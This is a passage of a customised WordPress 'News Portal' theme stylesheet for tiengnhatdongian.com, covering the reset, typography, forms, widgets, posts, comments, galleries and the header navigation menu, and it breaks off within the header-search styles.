Author URI:     http://www.tiengnhatdongian.com
Description:    Themes tiengnhatdongian.com
Version:        1.0
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:    news-portal
Tags:           news, grid-layout, custom-colors, one-column, two-columns, three-columns, left-sidebar, right-sidebar, footer-widgets, full-width-template, theme-options, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

News Portal is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del, dfn, em, font,
ins, kbd, q, s, samp, small, strike, strong, sub, sup,
tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

html {
    font-size: 62.5%;
    /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
    overflow-y: scroll;
    /* Keeps page centered in all browsers regardless of content height */
    -webkit-text-size-adjust: 100%;
    /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
    -ms-text-size-adjust: 100%;
    /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
    scroll-behavior: smooth;
}
*,
*:before,
*:after {
    /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
    -webkit-box-sizing: border-box;
    /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
    -moz-box-sizing: border-box;
    /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
    box-sizing: border-box;
}

body {
    background: #fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

a:focus {
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
    text-decoration: none;
}

a img {
    border: 0;
}
.img-hover{
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}
.img-hover img {
    transition: transform 0.3s ease-in-out; /* Đảm bảo transition có sẵn ở trạng thái bình thường */
}
.img-hover:hover{
    opacity: 0.8;
}
.img-hover:hover img {
    transform: scale(1.1);
    transition: transform 0.3s ease-in-out;
}
.height_150{
    height: 150px!important;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    /*color: #3d3d3d;*/
    color: #000000;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1.8;
    font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: normal;
    font-family: 'Roboto', sans-serif;
    line-height: 1.3;
    margin-bottom: 15px;
    color: #3d3d3d;
    /*font-weight: 700;*/
}

p {
    margin-bottom: 20px;
}

b,
strong {
    font-weight: bold;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 15px;
    font-size: 20px;
    font-style: italic;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

h1 {
    font-size: 36px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 26px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 16px;
}



/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 15px;
}

ul,
ol {
    margin: 0 0 15px 20px;
}

ul {
    /*list-style: disc;*/
    list-style: none;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
    vertical-align: middle;
}

figure {
    margin: 0;
}

table {
    margin: 0 0 15px;
    width: 100%;
    border-collapse: collapse;
}

th {
    font-weight: bold;
    border: 1px solid #CCC;
    padding: 5px 10px;
}

td {
    border: 1px solid #CCC;
    padding: 5px 10px;
}



/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    font-size: 100%;
    /* Corrects font size not being inherited in all browsers */
    margin: 0;
    /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: middle;
}

.navigation .nav-links a,
.bttn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #029fb2;
    color: #ffffff;
    cursor: pointer;
    /* Improves usability and consistency of cursor style between image-type 'input' and others */
    font-size: 14px;
    line-height: 13px;
    height: 33px;
    border: none;
    padding: 10px 15px;
    font-weight: 400;
    display: inline-block;
    position: relative;
    text-shadow: none;
    border: 1px solid #029fb2;
}

.navigation .nav-links a:hover,
.bttn:hover,
button,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #029fb2;
    color: #fff;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    border: 1px solid #AAA;
}

.searchform input[type="text"]:focus {
    border: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 3px 6px;
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding-left: 3px;
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
    color: #666;
    border: 1px solid #ccc;
    height: 160px;
    max-width: 100%;
    width: 100%;
}

.no-results input[type="search"] {
    width: 45%;
}



/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/

a {
    color: #029fb2;
    text-decoration: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

a:visited {}

a:hover,
a:focus,
a:active {
    color: #029fb2;
}



/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */
}



/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}



/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/

.np-clearfix:before,
.np-clearfix:after,
.row:before,
.row:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.mt-container:after,
.mt-container:before {
    content: '';
    display: table;
}

.np-clearfix:after,
.row:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.mt-container:after {
    clear: both;
}

.clear {
    clear: both;
}



/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 30px;
}

/* Make sure select elements fit in widgets */

.widget select {
    max-width: 100%;
}

.widget_search .search-field {
    float: left;
    width: 78%;
}

.widget_search .search-submit {
    background: #f54337 none repeat scroll 0 0;
    color: #ffffff;
    height: 36px;
    width: 22%;
}

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul {
    list-style: outside none none;
    margin: 0;
}

.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 5px;
    padding-bottom: 5px;
}

.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_recent_comments li:last-child,
.widget_rss li:last-child,
.widget_pages li:last-child,
.widget_nav_menu li:last-child {
    border: none;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li a,
.widget_nav_menu li a {
    color: #5f5f5f;
    font-size: 14px;
    line-height: 26px;
    padding-left: 22px;
    position: relative;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
    display: inline-block;
}

.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
    color: #029FB2;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li a:before,
.widget_nav_menu li a:before {
    color: #9f9f9f;
    content: "\f187";
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    top: 0px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.widget_categories a::before {
    content: "\f07b";
}

.widget_recent_entries a::before {
    content: "\f101";
}

.widget_meta a::before,
.widget_nav_menu li a:before {
    content: "\f105";
}

.widget_recent_comments li::before {
    content: "\f086";
    top: 0;
}

.widget_rss li::before {
    content: "\f09e";
    top: 0;
}

.widget_pages li a:before {
    content: "\f1ea";
    top: 0;
}

.widget_search .search-field {
    width: 75%;
    float: left;
}

.widget_search .search-submit {
    height: 36px;
    width: 25%;
    background: #029FB2;
    border-color: #029FB2;
    color: #ffffff;
}

.widget_recent_entries .post-date {
    color: #8f8f8f;
    display: block;
    font-size: 11px;
    margin-top: -5px;
    padding-left: 24px;
}

.widget_nav_menu .sub-menu {
    margin-bottom: -10px;
    margin-top: 10px;
    padding-left: 10px;
}

.widget_nav_menu li::before {
    top: 0;
}

.widget_tag_cloud .tagcloud a {
    color: #909090;
    font-size: 14px !important;
    border: 1px solid #cfcfcf;
    padding: 1px 10px;
    display: inline-block;
    margin: 0 5px 10px 0;
    border-radius: 2px;
}

.widget_tag_cloud .tagcloud a:hover {
    background: #F54037;
    color: #fff;
    border-color: #F54037;
}


/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}

h1.entry-title {
    color: #353535;
    font-weight: 700;
    margin-bottom: 0;
    padding-bottom: 0;
    text-transform: capitalize;
}

h1.entry-title a {
    color: #3d3d3d;
}

.hentry {
    margin: 0 0 15px;
}

.single .byline,
.group-blog .byline,
.posted-on,
.blog-author,
.blog-cat {
    display: inline;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
}

.cat-links {
    margin-right: 10px;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 15px 0 0;
    font-weight: 500;
}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

.edit-link .post-edit-link {
    background: #029fb2;
    padding: 4px 10px;
    color: #FFF !important;
    line-height: 1;
    border-radius: 3px;
    font-size: 13px;
}

.edit-link .post-edit-link:before {
    content: "\f044";
    font-family: FontAwesome;
    margin-right: 5px;
}

#blog-post article.hentry,
.search article.hentry,
.archive article.hentry,
.tag article.hentry,
.category article.hentry,
.blog article.hentry {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #DDD;
}

.blog article.hentry:first-child {
    margin-top: 30px;
}

article.hentry .edit-link {
    display: block;
    margin-top: 20px;
}

article.hentry h1.entry-title {
    margin-bottom: 5px;
    line-height: 1.2;
}

article.hentry .entry-footer>span {
    margin-right: 15px;
    font-size: 13px;
}

.page-header .page-title {
    color: #333333;
    padding-bottom: 15px;
}

.posted-on:before {
    content: "\f073";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.cat-links:before {
    content: "\f07c";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.comments-link:before {
    content: "\f075";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.byline:before {
    content: "\f007";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.tags-links:before {
    content: "\f02c";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 3px;
}
.show-keyword:before {
    content: "\f11c";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 3px;
}

.entry-footer .tags-links a {
    border: 1px solid #e1e1e1;
    display: inline-block;
    margin: 2px 0px;
    padding: 1px 5px 0;
}

.entry-footer .tags-links a {
    border: 1px solid #e1e1e1;
    display: inline-block;
    padding: 5px 10px 6px;
    position: relative;
    color: #fff;
    font-size: 11px;
    line-height: 10px;
    margin: 0 0 5px 20px;
    text-decoration: none;
    background: #aaa;
}
.entry-footer .tags-links a:before{
    border-color: transparent #aaa transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 11.6px 9.5px;
    content: "";
    height: 1px;
    left: -19px;
    position: absolute;
    top: -1.1px;
    width: 1px;
}
.entry-footer .tags-links a:after{
    background: #fff;
    content: "";
    height: 4px;
    left: -2px;
    position: absolute;
    top: 8px;
    width: 4px;
    z-index: 999;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.updated {
    display: none;
}

.published.updated {
    display: inline-block;
}

.entry-footer a {
    color: #999;
}

.entry-footer a:hover {
    color: #029fb2
}

.nav-links .meta-nav {
    display: none;
}

.nav-links .nav-previous,
.nav-links .nav-next {
    width: 50%;
    float: left;
}

.nav-links .nav-next {
    text-align: right;
    float: right;
}

.nav-links .nav-previous a:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.nav-links .nav-next a:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-style: normal;
    margin-left: 5px;
}

.nav-links .nav-previous,
.nav-links .nav-next {
    float: left;
    width: 25%;
}

.nav-links .nav-next {
    float: right;
}

.nav-links .nav-next a,
.nav-links .nav-previous a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.entry-thumbnail {
    width: 38%;
    float: left;
}

.entry-excerpt {
    width: 60%;
    float: right;
}

.short-content {
    margin-bottom: 10px;
}

.short-content+.bttn {
    float: right;
}

.entry-footer {
    margin-top: 10px;
}

.full-width {
    float: none;
    width: 100%;
}



/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}



/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments h2.comments-title {
    color: #333;
    display: inline-block;
    font-size: 22px;
    font-style: normal;
    font-weight: 700;
    margin: 15px 0;
    padding: 8px 15px;
}

#comments h3 {
    margin: 0 0 10px;
    color: #141414;
    font-weight: 600;
    display: inline-block;
    line-height: 22px;
    font-size: 18px;
}

#commentform label {
    width: 120px;
    display: block;
}

textarea#comment {
    width: 100%;
    height: 150px;
}



/*Comment Lists*/

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area ol.children {
    margin: 0 0 0 15px;
}

.comment-list .comment-body {
    padding: 15px;
    margin-bottom: 20px;
    background: #F2F2F2;
    border-top: 2px solid #029fb2;
}

.comment-author img {
    vertical-align: text-top;
    margin-right: 15px;
}

.comment-metadata {
    margin-top: -10px;
    padding-left: 57px;
}

.comment-content {
    padding-left: 58px;
    margin-top: 10px;
}

.comment-author .fn {
    font-style: normal;
    font-size: 16px;
    text-transform: capitalize;
    font-weight: bold;
}

.comment-author .fn .url {
    color: #333;
    padding: 0 5px;
}

.comment-author .fn .url:hover {
    color: #029fb2;
}

.comment-author .says {
    display: none;
}

.commentmetadata {
    float: right;
    font-weight: normal;
    font-size: 12px;
    font-style: italic;
    font-weight: 300;
}

.commentmetadata a {
    color: #666;
}

.commentmetadata .comment-edit-link {
    color: #01AEFD;
}

.commentmetadata+.clear {
    margin-bottom: 20px;
}

.reply .comment-reply-link {
    background: none repeat scroll 0 0 #029fb2;
    border-radius: 3px;
    color: #FFFFFF;
    font-size: 13px;
    line-height: 1;
    padding: 2px 10px;
}

#respond {
    background: #f9f9f9 none repeat scroll 0 0;
    color: #141414;
    margin-top: 40px;
    padding: 20px;
}

#commentform .form-submit {
    margin-bottom: 0;
}

#cancel-comment-reply-link {
    font-style: italic;
    color: #029fb2;
}

#cancel-comment-reply-link:before {
    font-family: FontAwesome;
    content: "\f057";
    margin: 0 5px 0 20px;
    font-style: normal;
    color: #029fb2;
}

.logged-in-as a {
    color: #029fb2;
}



/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .paging-navigation,


/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */

.infinity-end.neverending .site-footer {
    display: block;
}

#infinite-footer {
    display: none;
}



/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.wp-caption {
    border: 1px solid #ccc;
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 1.2% auto 0;
    max-width: 98%;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 10px 0;
}

.site-main .gallery {
    margin-bottom: 1.5em;
}

.gallery-caption {}

.site-main .gallery a img {
    border: none;
    height: auto;
    max-width: 90%;
}

.site-main .gallery dd,
.site-main .gallery figcaption {
    margin: 0;
}

.site-main .gallery-columns-4 .gallery-item {}

.site-main .gallery-columns-4 .gallery-item img {}



/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
    max-width: 100%;
}



/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
    margin-left: -2%;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-bottom: 3%;
    margin-left: 2%;
}

.site-main .gallery a img {
    max-width: none;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 47%;
}

.gallery-columns-3 .gallery-item {
    max-width: 31.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
}

.gallery-columns-5 .gallery-item {
    max-width: 18%;
}

.gallery-columns-6 .gallery-item {
    max-width: 14.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 12.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 10.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 9.11%;
}

.gallery-caption {
    display: block;
}



/*--------------------------------------------------------------
Grid CSS
--------------------------------------------------------------*/

.mt-column-wrapper {
    margin-left: -2%;
}

.mt-column-1 {
    float: left;
    width: 98%;
    margin-left: 2%;
}

.mt-column-2 {
    float: left;
    width: 48%;
    margin-left: 2%;
}

.mt-column-3 {
    float: left;
    width: 31.33%;
    margin-left: 2%;
}

.mt-column-4 {
    float: left;
    width: 23%;
    margin-left: 2%;
}
.mt-column-5 {
    float: left;
    width: 18%;
    margin-left: 2%;
}


/*--------------------------------------------------------------
Sidebar layout css 
--------------------------------------------------------------*/

#primary,
.home.blog #primary {
    float: left;
    width: 74%;
    background: #fff;
    /*background: #FCFAF6;*/
    /*padding: 0 20px;*/
    padding: .5rem 2rem;
}
#primary-quizlet{
    width: 100%;
    background: #fff;
    padding: .5rem 2rem;
}
#secondary,
.home.blog #secondary {
    float: right;
    width: 25%;
    background: #fff;
    padding: 10px 10px 0 10px;
}

.single #secondary{
    /*margin-top: 10px;*/
}

.page-template-magazine-template #primary {
    float: none;
    width: 100%;
}

.left-sidebar #primary {
    float: right;
}

.left-sidebar #secondary {
    float: left;
}

.no-sidebar #primary {
    float: none;
    width: 100%;
    margin: 0 auto;
}

.no-sidebar #secondary {
    display: none;
}

.no-sidebar-center #primary {
    float: none;
    margin: 0 auto;
}

.home.blog #content .mt-container {
    margin: 20px auto;
}

.home.blog #content #primary article:first-child {
    margin-top: 0;
}



/*--------------------------------------------------------------
COMMON CSS
--------------------------------------------------------------*/

body {
    font-weight: 400;
    overflow: hidden;
    position: relative;
    font-family: 'Roboto', sans-serif;
    line-height: 1.5;
    /*line-height: normal;*/
}

.boxed_layout #page {
    /*box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);*/
    margin: 0 auto;
    width: 1256px;
    /*background: #ffffff;*/
}

body.fullwidth-layout #page {
    background: #fff none repeat scroll 0 0;
}

.mt-container {
    /*width: 1170px;*/
    /*width: 1220px;*/
    margin: 0 auto;
}

.hide {
    display: none;
}


/*--------------------------------------------------------------
Header CSS
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Top Header CSS
--------------------------------------------------------------*/

.np-top-header-wrap {
    background: #029fb2 none repeat scroll 0 0;
    color: #fff;
    padding: 8px 0;
}

.np-top-left-section-wrapper {
    float: left;
    font-size: 12px;
}

.np-top-left-section-wrapper .date-section {
    float: left;
    margin-right: 10px;
}

.np-top-left-section-wrapper .date-section::before {
    content: "\f017";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 8px;
}

.top-navigation {
    float: left;
}

.top-navigation ul {
    list-style: outside none none;
    margin: 0;
}

.top-navigation ul li {
    border-left: 1px solid #fff;
    display: inline-block;
    line-height: 12px;
    padding: 0 10px;
}

.top-navigation ul li a {
    color: #fff;
}

.np-top-right-section-wrapper {
    float: right;
}

.np-top-right-section-wrapper .social-link {
    display: block;
    float: left;
    margin-top: -5px;
}

.np-top-right-section-wrapper .social-link a {
    color: #fff;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 0 10px;
}

#masthead .site-branding {
    /*float: left;*/
    /*margin: 20px 0;*/
}

#masthead .np-header-ads-area {
    float: right;
}

#masthead .np-header-ads-area .news_portal_ads_banner {
    margin: 0;
    padding: 0;
}

.np-logo-section-wrapper {
    padding: 5px 0;
}

.top-navigation ul.sub-menu,
.footer-navigation ul.sub-menu {
    display: none;
}


/*--------------------------------------------------------------
## Menu Header CSS
--------------------------------------------------------------*/
.site-title {
  font-size: 25px;
  font-weight: 700;
  line-height: 40px;
  margin: 0;
  top: 7px;
}

.site-description {
  margin: 0;
}

.np-header-menu-wrapper {
    background: #029fb2 none repeat scroll 0 0;
    /*margin-bottom: 20px;*/
    position: relative;
}

.np-header-menu-wrapper .mt-container {
    position: relative;
}

/*.np-header-menu-wrapper .mt-container::before {
    background: rgba(0, 0, 0, 0) url("assets/images/menu-shadow.png") no-repeat scroll center top;
    content: "";
    height: 38px;
    left: 50%;
    margin-left: -480px;
    opacity: 1;
    position: absolute;
    top: 100%;
    width: 960px;
}*/

.np-home-icon a {
    color: #fff !important;
    display: block;
    float: left;
    font-size: 18px;
    line-height: 40px;
    padding: 0 12px;
    position: relative;
}

.home .np-home-icon a,
.np-home-icon a:hover {
    background: #028a9a none repeat scroll 0 0;
}

#site-navigation {
    float: left;
}

#site-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

#site-navigation ul li {
    display: inline-block;
    line-height: 40px;
    margin-right: -3px;
    position: relative;
}

#site-navigation ul li a {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    color: #fff;
    display: block;
    padding: 0 13px;
    position: relative;
    text-transform: capitalize;
}

#site-navigation ul ul.children li a {
    line-height: 25px;
    padding: 8px 15px;
}

#site-navigation ul li:hover>a,
#site-navigation ul li.current-menu-item>a,
#site-navigation ul li.current_page_item>a,
#site-navigation ul li.current-menu-ancestor>a {
    background: #028a9a;
}

#site-navigation ul.sub-menu,
#site-navigation ul.children {
    background: #029fb2 none repeat scroll 0 0;
    left: 0;
    min-width: 270px;
    position: absolute;
    top: 120%;
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#site-navigation ul li:hover>ul.sub-menu,
#site-navigation ul li:hover>ul.children {
    opacity: 1;
    visibility: visible;
    top: 100%;
}

#site-navigation ul.sub-menu li,
#site-navigation ul.children li {
    float: none;
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin: 0;
}
#site-navigation ul.sub-menu li:before,
#site-navigation ul.children li:before{
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 10px;
    top: 2px;
    color: white;
}
#site-navigation ul.sub-menu li a,
#site-navigation ul.children li a{
    padding: 0 25px;
}

#site-navigation ul.sub-menu li:last-child,
#site-navigation ul.children li:last-child {
    border: none;
}

#site-navigation ul.sub-menu ul,
#site-navigation ul.children ul {
    right: -100%;
    left: auto;
    top: -20%;
}

#site-navigation ul.sub-menu li:hover>ul,
#site-navigation ul.children li:hover>ul {
    top: 0;
}

#site-navigation ul li.menu-item-has-children>a:before,
#site-navigation ul li.page_item_has_children>a:before {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 10px;
    top: 2px;
}

#site-navigation ul.sub-menu li.menu-item-has-children>a:before,
#site-navigation ul.children li.page_item_has_children>a:before {
    content: "\f105";
}

#site-navigation ul#primary-menu li.menu-item-has-children a,
#site-navigation #primary-menu li.page_item_has_children a {
    padding-right: 30px;
}

.home .np-home-icon a::after,
.np-home-icon a:hover::after,
#site-navigation ul#primary-menu>li:hover>a:after,
#site-navigation ul#primary-menu>li.current-menu-item>a::after {
    border-bottom: 5px solid #fff;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    bottom: 0;
    content: "";
    height: 0;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
}

.np-header-menu-wrapper::before,
.np-header-menu-wrapper::after {
    background: #029fb2 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -5px;
    position: absolute;
    top: 0;
    width: 5px;
    z-index: 99;
}

.np-header-menu-wrapper::after {
    left: auto;
    right: -5px;
    visibility: visible;
}

.np-header-menu-block-wrap::before,
.np-header-menu-block-wrap::after {
    border-bottom: 5px solid transparent;
    border-right: 5px solid #03717f;
    border-top: 5px solid transparent;
    bottom: -6px;
    content: "";
    height: 0;
    left: -5px;
    position: absolute;
    width: 5px;
}

.np-header-menu-block-wrap::after {
    left: auto;
    right: -5px;
    transform: rotate(180deg);
    visibility: visible;
}

.is-sticky .np-header-menu-wrapper {
  z-index: 99;
}

/*--------------------------------------------------------------
## Header Search CSS
--------------------------------------------------------------*/

.np-header-search-wrapper {
    float: right;
    position: relative;
    padding-right: 20px;
}

.search-main {
    display: block;
    line-height: 40px;
    cursor: pointer;
    color: #ffffff;
}

.np-header-search-wrapper .search-form-main {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.15);
    border-top: 2px solid #029FB2;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 130%;
    width: 300px;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
}

.np-header-search-wrapper .search-form-main:before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #029FB2;
    content: "";
    position: absolute;
    right: 15px;
    top: -10px;
}

.np-header-search-wrapper .search-form-main .search-field {
